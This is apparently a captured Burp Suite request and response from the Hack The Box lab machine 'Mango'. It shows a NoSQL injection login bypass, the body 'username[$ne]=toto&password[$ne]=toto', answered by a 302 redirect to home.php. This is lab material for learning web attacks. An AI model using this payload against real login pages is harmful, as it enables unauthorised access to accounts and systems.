 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=ps693nvau6lo1p14pfnkiqs94h
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=toto&password[$ne]=toto&login=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Dec 2021 21:46:11 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="https://static.codeper
17 <title>
Mango | Sweet & Juicy